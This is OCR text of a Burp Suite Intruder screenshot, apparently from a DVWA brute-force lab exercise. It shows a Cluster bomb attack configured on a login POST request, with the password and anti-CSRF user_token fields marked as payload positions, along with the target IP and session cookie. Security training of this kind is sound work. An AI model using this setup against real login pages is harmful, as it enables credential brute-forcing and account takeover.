 Burp Suite Professional v2020.4.1 - Temporary Project - testshi
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × ...
Target Positions Payloads Options
? 有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload posit
攻击类型: 集束炸弹(Clusterbomb)
1 POST /DVWA-2.0.1/vulnerabilities/brute/index.php HTTP/1.1
2 Host: 82.157.168.101
3 Content-Length: 84
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://82.157.168.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.466
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
10 Referer: http://82.157.168.101/DVWA-2.0.1/vulnerabilities/brute/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: security=impossible; security=high; PHPSESSID=v12c8ahegndvkkohkup3f7k117
14 Connection: close
15
16 username=admin&password=§1234§&Login=Login&user_token=§1343fa2ece88d4b5e4d6c2be2177f8ad§